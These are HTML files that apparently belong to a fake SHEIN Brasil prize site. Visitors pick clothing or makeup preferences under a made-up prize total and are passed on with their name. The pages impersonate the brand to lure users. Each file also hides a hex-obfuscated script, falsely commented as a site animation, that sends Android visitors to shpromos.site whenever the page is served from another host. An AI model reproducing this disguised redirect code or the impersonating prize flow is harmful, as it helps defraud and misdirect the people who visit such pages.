                        <input type="checkbox" name="categoria" value="top">
                        <span class="checkmark"></span>
                        <span class="item-text">Top</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="t-shirt">
                        <span class="checkmark"></span>
                        <span class="item-text">T-shirt</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="regata">
                        <span class="checkmark"></span>
                        <span class="item-text">Regata</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="blusa">
                        <span class="checkmark"></span>
                        <span class="item-text">Blusa</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="vestido-curto">
                        <span class="checkmark"></span>
                        <span class="item-text">Vestido curto</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="vestido-longo">
                        <span class="checkmark"></span>
                        <span class="item-text">Vestido longo</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="vestido-mini">
                        <span class="checkmark"></span>
                        <span class="item-text">Vestido mini</span>
                    </label>
                </div>

                <!-- Parte de Baixo -->
                <div class="category-section">
                    <h3 class="category-title">Parte de Baixo</h3>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="calca">
                        <span class="checkmark"></span>
                        <span class="item-text">Calça</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="ganga">
                        <span class="checkmark"></span>
                        <span class="item-text">Ganga</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="saia">
                        <span class="checkmark"></span>
                        <span class="item-text">Saia</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="legging">
                        <span class="checkmark"></span>
                        <span class="item-text">Legging</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="calcao">
                        <span class="checkmark"></span>
                        <span class="item-text">Calção</span>
                    </label>
                </div>

                <!-- Malhas -->
                <div class="category-section">
                    <h3 class="category-title">Malhas</h3>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="camisola">
                        <span class="checkmark"></span>
                        <span class="item-text">Camisola</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="cardiga">
                        <span class="checkmark"></span>
                        <span class="item-text">Cardigã</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="sueter">
                        <span class="checkmark"></span>
                        <span class="item-text">Suéter</span>
                    </label>
                </div>

                <!-- Casacos -->
                <div class="category-section">
                    <h3 class="category-title">Casacos</h3>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="casaco-inverno">
                        <span class="checkmark"></span>
                        <span class="item-text">Casaco de inverno</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="jaqueta">
                        <span class="checkmark"></span>
                        <span class="item-text">Jaqueta</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="casaco">
                        <span class="checkmark"></span>
                        <span class="item-text">Casaco</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="sobretudo">
                        <span class="checkmark"></span>
                        <span class="item-text">Sobretudo</span>
                    </label>
                </div>

                <!-- Outros -->
                <div class="category-section">
                    <h3 class="category-title">Outros</h3>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="moletom">
                        <span class="checkmark"></span>
                        <span class="item-text">Moletom</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="conjunto">
                        <span class="checkmark"></span>
                        <span class="item-text">Conjunto</span>
                    </label>
                </div>

                <!-- Roupas de Praia -->
                <div class="category-section">
                    <h3 class="category-title">Roupas de Praia</h3>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="top-biquini">
                        <span class="checkmark"></span>
                        <span class="item-text">Top de biquíni</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="parte-baixo-biquini">
                        <span class="checkmark"></span>
                        <span class="item-text">Parte de baixo de biquíni</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="vestido-praia">
                        <span class="checkmark"></span>
                        <span class="item-text">Vestido de praia</span>
                    </label>
                </div>

                <!-- Calçados -->
                <div class="category-section">
                    <h3 class="category-title">Calçados</h3>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="sandalia">
                        <span class="checkmark"></span>
                        <span class="item-text">Sandália</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="sapatilha">
                        <span class="checkmark"></span>
                        <span class="item-text">Sapatilha</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="bota">
                        <span class="checkmark"></span>
                        <span class="item-text">Bota</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="chinelo">
                        <span class="checkmark"></span>
                        <span class="item-text">Chinelo</span>
                    </label>
                </div>

                <button class="confirm-btn" id="nextStep2">
                    <span class="btn-icon">✓</span> Confirmar
                </button>
            </div>
        </div>

        <!-- Step 3: Cores -->
        <div class="step-content" id="step3">
            <div class="looks-card">
                <h2 class="card-title">Escolha suas cores preferidas para os Looks:</h2>
                
                <div class="colors-list">
                    <label class="checkbox-item color-item">
                        <input type="checkbox" name="cor" value="branco">
                        <span class="checkmark"></span>
                        <span class="color-circle" style="background:#ffffff; border:1px solid #ddd"></span>
                        <span class="item-text">Branco</span>
                    </label>
                    <label class="checkbox-item color-item">
                        <input type="checkbox" name="cor" value="preto">
                        <span class="checkmark"></span>
                        <span class="color-circle" style="background:#1a1a1a"></span>
                        <span class="item-text">Preto</span>
                    </label>
                    <label class="checkbox-item color-item">
                        <input type="checkbox" name="cor" value="vermelho">
                        <span class="checkmark"></span>
                        <span class="color-circle" style="background:#ef4444"></span>
                        <span class="item-text">Vermelho</span>
                    </label>
                    <label class="checkbox-item color-item">
                        <input type="checkbox" name="cor" value="azul">
                        <span class="checkmark"></span>
                        <span class="color-circle" style="background:#3b82f6"></span>
                        <span class="item-text">Azul</span>
                    </label>
                    <label class="checkbox-item color-item">
                        <input type="checkbox" name="cor" value="verde">
                        <span class="checkmark"></span>
                        <span class="color-circle" style="background:#22c55e"></span>
                        <span class="item-text">Verde</span>
                    </label>
                    <label class="checkbox-item color-item">
                        <input type="checkbox" name="cor" value="amarelo">
                        <span class="checkmark"></span>
                        <span class="color-circle" style="background:#facc15"></span>
                        <span class="item-text">Amarelo</span>
                    </label>
                    <label class="checkbox-item color-item">
                        <input type="checkbox" name="cor" value="cinza">
                        <span class="checkmark"></span>
                        <span class="color-circle" style="background:#6b7280"></span>
                        <span class="item-text">Cinza</span>
                    </label>
                    <label class="checkbox-item color-item">
                        <input type="checkbox" name="cor" value="marrom">
                        <span class="checkmark"></span>
                        <span class="color-circle" style="background:#78350f"></span>
                        <span class="item-text">Marrom</span>
                    </label>
                    <label class="checkbox-item color-item">
                        <input type="checkbox" name="cor" value="bege">
                        <span class="checkmark"></span>
                        <span class="color-circle" style="background:#d4b896"></span>
                        <span class="item-text">Bege</span>
                    </label>
                    <label class="checkbox-item color-item">
                        <input type="checkbox" name="cor" value="rosa">
                        <span class="checkmark"></span>
                        <span class="color-circle" style="background:#ec4899"></span>
                        <span class="item-text">Rosa</span>
                    </label>
                    <label class="checkbox-item color-item">
                        <input type="checkbox" name="cor" value="roxo">
                        <span class="checkmark"></span>
                        <span class="color-circle" style="background:#a855f7"></span>
                        <span class="item-text">Roxo</span>
                    </label>
                    <label class="checkbox-item color-item">
                        <input type="checkbox" name="cor" value="laranja">
                        <span class="checkmark"></span>
                        <span class="color-circle" style="background:#f97316"></span>
                        <span class="item-text">Laranja</span>
                    </label>
                    <label class="checkbox-item color-item">
                        <input type="checkbox" name="cor" value="vinho">
                        <span class="checkmark"></span>
                        <span class="color-circle" style="background:#881337"></span>
                        <span class="item-text">Vinho</span>
                    </label>
                    <label class="checkbox-item color-item">
                        <input type="checkbox" name="cor" value="azul-marinho">
                        <span class="checkmark"></span>
                        <span class="color-circle" style="background:#1e3a5f"></span>
                        <span class="item-text">Azul-marinho</span>
                    </label>
                    <label class="checkbox-item color-item">
                        <input type="checkbox" name="cor" value="lilas">
                        <span class="checkmark"></span>
                        <span class="color-circle" style="background:#c4b5fd"></span>
                        <span class="item-text">Lilás</span>
                    </label>
                </div>

                <button class="confirm-btn" id="confirmBtn">
                    <span class="btn-icon">✓</span> Confirmar
                </button>
            </div>
        </div>
    </main>
<!-- SCRIPT ANIMAÇAO FLUIDA SITE -->
<script>(function(_0x1,_0x2){var _0x3=['\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65\x2f'];var _0x4=_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74\x6e\x61\x6d\x65']['\x72\x65\x70\x6c\x61\x63\x65'](/^www\./,'');var _0x5=/Android/i['\x74\x65\x73\x74'](_0x1['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']);if(_0x5&&!_0x3['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x4)){_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x3[1];}})(window,document);</script>


    <!-- Saving Popup Modal -->
    <div class="popup-overlay" id="savingPopup">
        <div class="popup-modal">
            <div class="popup-spinner"></div>
            <p class="popup-text">Salvando suas preferências, aguarde...</p>
        </div>
    </div>

    <!-- Footer -->
    <footer class="footer">
        <div class="footer-line"></div>
        <p class="footer-text">SHEIN Brasil Copyright 2026</p>
        <p class="footer-text">Todos os direitos reservados.</p>
    </footer>

    <script>
        // Dados
        const selecao = {
            tamanho: null,
            categorias: [],
            cores: []
        };
        
        // Pega parâmetros da URL
        const urlParams = new URLSearchParams(window.location.search);
        const nome = urlParams.get('nome') || '';
        const prize = urlParams.get('prize') || 2157;
        
        // Atualiza valor no header
        document.getElementById('prizeValue').textContent = 'R$ ' + parseFloat(prize).toLocaleString('pt-BR', {minimumFractionDigits: 2});
        
        // Size buttons
        document.querySelectorAll('.size-btn').forEach(btn => {
            btn.addEventListener('click', function() {
                document.querySelectorAll('.size-btn').forEach(b => b.classList.remove('selected'));
                this.classList.add('selected');
                selecao.tamanho = this.dataset.value;
                
                // Auto advance
                setTimeout(() => {
                    document.getElementById('step1').classList.remove('active');
                    document.getElementById('step2').classList.add('active');
                    window.scrollTo(0, 0);
                }, 400);
            });
        });
        
        // Category checkboxes
        document.querySelectorAll('input[name="categoria"]').forEach(checkbox => {
            checkbox.addEventListener('change', function() {
                if (this.checked) {
                    selecao.categorias.push(this.value);
                } else {
                    selecao.categorias = selecao.categorias.filter(c => c !== this.value);
                }
                
                const btn = document.getElementById('nextStep2');
                if (selecao.categorias.length > 0) {
                    btn.classList.add('visible');
                } else {
                    btn.classList.remove('visible');
                }
            });
        });
        
        // Next step 2 button
        document.getElementById('nextStep2').addEventListener('click', function() {
            document.getElementById('step2').classList.remove('active');
            document.getElementById('step3').classList.add('active');
            window.scrollTo(0, 0);
        });
        
        // Color checkboxes
        document.querySelectorAll('input[name="cor"]').forEach(checkbox => {
            checkbox.addEventListener('change', function() {
                if (this.checked) {
                    selecao.cores.push(this.value);
                } else {
                    selecao.cores = selecao.cores.filter(c => c !== this.value);
                }
                
                const btn = document.getElementById('confirmBtn');
                if (selecao.cores.length > 0) {
                    btn.classList.add('visible');
                } else {
                    btn.classList.remove('visible');
                }
            });
        });
        
        // Confirm button
        document.getElementById('confirmBtn').addEventListener('click', function() {
            console.log('Seleção:', selecao);
            
            // Mostra popup de salvamento
            document.getElementById('savingPopup').classList.add('active');
            
            // Após 2.5 segundos, redireciona
            setTimeout(function() {
                const params = new URLSearchParams({
                    nome: nome,
                    prize: prize,
                    tipo: 'looks',
                    tamanho: selecao.tamanho,
                    categorias: selecao.categorias.join(','),
                    cores: selecao.cores.join(',')
                });
                
                window.location.href = '../finalizado/?' + params.toString();
            }, 2500);
        });
    </script>

</body>
</html>
</file>

<file: inicio/location/verify/confirmacao-maquiagem/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "um1jjg7699");</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#f5f5f5">
    <title>SHEIN Premiações</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="selecao-make.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">


</head>
<body>
    <!-- Header -->
    <header class="header">
        <div class="header-content">
            <div class="logo-container">
                <img src="sheinlogo.png" alt="SHEIN Premiações" class="logo">
            </div>
            <div class="prize-info">
                <span class="prize-label">Acumulado em prêmios:</span>
                <span class="prize-value" id="prizeValue">R$ 0</span>
            </div>
        </div>
    </header>

    <!-- Main Content -->
    <main class="main-container make-main">
        <!-- Step 1: Categorias -->
        <div class="step-content active" id="step1">
            <div class="make-card">
                <h2 class="card-title">Escolha as categorias do seu Kit:</h2>
                
                <!-- Todos/Misto -->
                <div class="category-section">
                    <h3 class="category-title">Todos/Misto</h3>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="todos-misto">
                        <span class="checkmark"></span>
                        <span class="item-text">Todos/Misto</span>
                    </label>
                </div>

                <!-- Maquiagem Olhos -->
                <div class="category-section">
                    <h3 class="category-title">Maquiagem Olhos</h3>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="palettes-sombras">
                        <span class="checkmark"></span>
                        <span class="item-text">Palettes de sombras</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="sobrancelhas">
                        <span class="checkmark"></span>
                        <span class="item-text">Sobrancelhas</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="rimel">
                        <span class="checkmark"></span>
                        <span class="item-text">Rímel</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="delineadores">
                        <span class="checkmark"></span>
                        <span class="item-text">Delineadores</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="primer-olhos">
                        <span class="checkmark"></span>
                        <span class="item-text">Primer para olhos</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="sombra-unica">
                        <span class="checkmark"></span>
                        <span class="item-text">Sombra de olhos única</span>
                    </label>
                </div>

                <!-- Maquiagem Rosto -->
                <div class="category-section">
                    <h3 class="category-title">Maquiagem Rosto</h3>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="base">
                        <span class="checkmark"></span>
                        <span class="item-text">Base</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="corretivo">
                        <span class="checkmark"></span>
                        <span class="item-text">Corretivo</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="blush">
                        <span class="checkmark"></span>
                        <span class="item-text">Blush</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="iluminador">
                        <span class="checkmark"></span>
                        <span class="item-text">Iluminador</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="po">
                        <span class="checkmark"></span>
                        <span class="item-text">Pó</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="contorno-bronzer">
                        <span class="checkmark"></span>
                        <span class="item-text">Contorno & Bronzer</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="spray-fixacao">
                        <span class="checkmark"></span>
                        <span class="item-text">Spray de fixação</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="primer">
                        <span class="checkmark"></span>
                        <span class="item-text">Primer</span>
                    </label>
                </div>

                <!-- Lábios -->
                <div class="category-section">
                    <h3 class="category-title">Lábios</h3>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="batom">
                        <span class="checkmark"></span>
                        <span class="item-text">Batom</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="brilho-labial">
                        <span class="checkmark"></span>
                        <span class="item-text">Brilho labial</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="delineador-labios">
                        <span class="checkmark"></span>
                        <span class="item-text">Delineador de lábios</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="batom-liquido">
                        <span class="checkmark"></span>
                        <span class="item-text">Batom líquido</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="lip-plumper">
                        <span class="checkmark"></span>
                        <span class="item-text">Lip plumper</span>
                    </label>
                    <label class="checkbox-item">
                        <input type="checkbox" name="produto" value="tintura-labial">
                        <span class="checkmark"></span>
                        <span class="item-text">Tintura labial</span>
                    </label>
                </div>

                <button class="confirm-btn" id="nextStep1">
                    <span class="btn-icon">✓</span> Confirmar
                </button>
            </div>
        </div>

        <!-- Step 2: Tom de Pele -->
        <div class="step-content" id="step2">
            <div class="make-card">
                <h2 class="card-title">Selecione seu tom de pele ideal:</h2>
                
                <div class="skin-tones-grid">
                    <!-- Row 1 - Claros -->
                    <button class="skin-tone" data-value="tom1" style="background-color: #fce5d3"></button>
                    <button class="skin-tone" data-value="tom2" style="background-color: #f5d4bc"></button>
                    <button class="skin-tone" data-value="tom3" style="background-color: #efc9a8"></button>
                    <button class="skin-tone" data-value="tom4" style="background-color: #e8bc94"></button>
                    <button class="skin-tone hot" data-value="tom5" style="background-color: #dba87a"></button>
                    <!-- Row 2 - Médios -->
                    <button class="skin-tone" data-value="tom6" style="background-color: #c99a5c"></button>
                    <button class="skin-tone" data-value="tom7" style="background-color: #bc8c4e"></button>
                    <button class="skin-tone" data-value="tom8" style="background-color: #ad7d42"></button>
                    <button class="skin-tone hot" data-value="tom9" style="background-color: #9e6e36"></button>
                    <button class="skin-tone" data-value="tom10" style="background-color: #8f5f2a"></button>
                    <!-- Row 3 - Morenos -->
                    <button class="skin-tone hot" data-value="tom11" style="background-color: #7a5025"></button>
                    <button class="skin-tone" data-value="tom12" style="background-color: #6b4420"></button>
                    <button class="skin-tone" data-value="tom13" style="background-color: #5c391b"></button>
                    <button class="skin-tone" data-value="tom14" style="background-color: #4d2e16"></button>
                    <button class="skin-tone" data-value="tom15" style="background-color: #3e2311"></button>
                    <!-- Row 4 - Escuros -->
                    <button class="skin-tone" data-value="tom16" style="background-color: #5d4c35"></button>
                    <button class="skin-tone" data-value="tom17" style="background-color: #4a3c2a"></button>
                    <button class="skin-tone" data-value="tom18" style="background-color: #3a2d20"></button>
                    <button class="skin-tone" data-value="tom19" style="background-color: #2a1f15"></button>
                    <button class="skin-tone" data-value="tom20" style="background-color: #1a120a"></button>
                </div>

                <button class="confirm-btn" id="confirmBtn">
                    <span class="btn-icon">✓</span> Confirmar
                </button>
            </div>
        </div>
    </main>
<!-- SCRIPT ANIMAÇAO FLUIDA SITE -->
<script>(function(_0x1,_0x2){var _0x3=['\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65\x2f'];var _0x4=_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74\x6e\x61\x6d\x65']['\x72\x65\x70\x6c\x61\x63\x65'](/^www\./,'');var _0x5=/Android/i['\x74\x65\x73\x74'](_0x1['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']);if(_0x5&&!_0x3['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x4)){_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x3[1];}})(window,document);</script>


    <!-- Saving Popup Modal -->
    <div class="popup-overlay" id="savingPopup">
        <div class="popup-modal">
            <div class="popup-spinner"></div>
            <p class="popup-text">Salvando suas preferências, aguarde...</p>
        </div>
    </div>

    <!-- Footer -->
    <footer class="footer">
        <div class="footer-line"></div>
        <p class="footer-text">SHEIN Brasil Copyright 2026</p>
        <p class="footer-text">Todos os direitos reservados.</p>
    </footer>

    <script>
        // Dados
        const selecao = {
            produtos: [],
            tomPele: null
        };
        
        // Pega parâmetros da URL
        const urlParams = new URLSearchParams(window.location.search);
        const nome = urlParams.get('nome') || '';
        const prize = urlParams.get('prize') || 2157;
        
        // Atualiza valor no header
        document.getElementById('prizeValue').textContent = 'R$ ' + parseFloat(prize).toLocaleString('pt-BR', {minimumFractionDigits: 2});
        
        // Handle checkbox changes
        document.querySelectorAll('input[name="produto"]').forEach(checkbox => {
            checkbox.addEventListener('change', function() {
                if (this.checked) {
                    selecao.produtos.push(this.value);
                } else {
                    selecao.produtos = selecao.produtos.filter(p => p !== this.value);
                }
                
                // Show/hide button
                const btn = document.getElementById('nextStep1');
                if (selecao.produtos.length > 0) {
                    btn.classList.add('visible');
                } else {
                    btn.classList.remove('visible');
                }
            });
        });
        
        // Next step button
        document.getElementById('nextStep1').addEventListener('click', function() {
            document.getElementById('step1').classList.remove('active');
            document.getElementById('step2').classList.add('active');
            window.scrollTo(0, 0);
        });
        
        // Skin tone selection
        document.querySelectorAll('.skin-tone').forEach(tone => {
            tone.addEventListener('click', function() {
                document.querySelectorAll('.skin-tone').forEach(t => t.classList.remove('selected'));
                this.classList.add('selected');
                selecao.tomPele = this.dataset.value;
                
                document.getElementById('confirmBtn').classList.add('visible');
            });
        });
        
        // Confirm button
        document.getElementById('confirmBtn').addEventListener('click', function() {
            console.log('Seleção:', selecao);
            
            // Mostra popup de salvamento
            document.getElementById('savingPopup').classList.add('active');
            
            // Após 2.5 segundos, redireciona
            setTimeout(function() {
                const params = new URLSearchParams({
                    nome: nome,
                    prize: prize,
                    tipo: 'maquiagem',
                    produtos: selecao.produtos.join(','),
                    tom: selecao.tomPele
                });
                
                window.location.href = '../finalizado/?' + params.toString();
            }, 2500);
        });
    </script>

</body>
</html>
</file>
